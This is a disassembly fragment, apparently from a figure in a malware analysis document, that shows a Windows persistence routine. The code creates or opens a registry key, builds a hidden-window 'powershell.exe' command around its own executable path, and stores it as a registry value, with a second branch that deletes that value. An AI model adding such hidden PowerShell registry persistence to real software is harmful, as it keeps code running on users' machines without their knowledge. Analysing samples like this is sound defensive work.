 sub rsp, 50h
mov rcx, [rbp+hKey] ; hKey
mov rdx, [rbp+lpSubKey] ; lpSubKey
mov r8, 0 ; Reserved
mov r9, 0 ; lpClass
mov qword ptr [rsp+4A0h+dwOptions], 0 ; dwOptions
mov qword ptr [rsp+4A0h+samDesired], 0F003Fh ; samDesired
mov [rsp+4A0h+lpSecurityAttributes], 0 ; lpSecurityAttributes
lea rax, [rbp+var_40]
mov [rsp+4A0h+phkResult], rax ; phkResult
lea rax, [rbp+dwDisposition]
mov [rsp+4A0h+lpdwDisposition], rax ; lpdwDisposition
call cs:RegCreateKeyExA
add rsp, 50h
sub rsp, 20h
mov rcx, 0 ; hModule
lea rdx, [rbp+Filename] ; lpFilename
mov r8, 100h ; nSize
call cs:GetModuleFileNameA
add rsp, 20h
sub rsp, 20h
lea r8, [rbp+Filename]
lea rdx, aPowershellExeW ; "powershell.exe -windowstyle hidden -Com"...
lea rcx, [rbp+var_348] ; LPSTR
call cs:wsprintfA
add rsp, 20h
sub rsp, 20h
lea rcx, [rbp+var_348]
call sub_14000369C
add rsp, 20h
lea r12, [rbp+var_348]
sub rsp, 30h
mov rcx, [rbp+var_40] ; hKey
mov rdx, [rbp+lpValueName] ; lpValueName
mov r8, 0 ; Reserved
mov r9, qword ptr [rbp+dwType] ; dwType
mov [rsp+480h+lpdwDisposition], r12 ; lpData
lea rax, [rax+1]
mov qword ptr [rsp+480h+cbData], rax ; cbData
call cs:RegSetValueExA
add rsp, 30h
jmp short loc_14000393A
loc_1400038F7:
sub rsp, 30h
mov rcx, [rbp+hKey] ; hKey
mov rdx, [rbp+lpSubKey] ; lpSubKey
mov r8, 0 ; ulOptions
mov r9, 0F003Fh ; samDesired
lea rax, [rbp+var_40]
mov [rsp+480h+lpdwDisposition], rax ; phkResult
call cs:RegOpenKeyExA
add rsp, 30h
sub rsp, 20h
mov rcx, [rbp+var_40] ; hKey
mov rdx, [rbp+lpValueName] ; lpValueName
call cs:RegDeleteValueA
add rsp, 20h
loc_14000393A:
sub rsp, 20h
mov rcx, [rbp+var_40] ; hKey
call cs:RegCloseKey
add rsp, 20h
mov rax, 1
add rsp, 418h
pop r15
pop r14
pop r13
pop r12